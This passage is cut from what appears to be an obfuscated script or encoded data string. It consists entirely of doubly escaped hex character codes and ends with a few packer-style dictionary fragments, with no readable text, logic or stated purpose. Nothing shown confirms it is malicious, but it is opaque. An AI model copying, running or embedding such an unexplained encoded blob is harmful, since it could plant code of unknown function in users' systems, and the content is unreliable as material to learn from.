x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\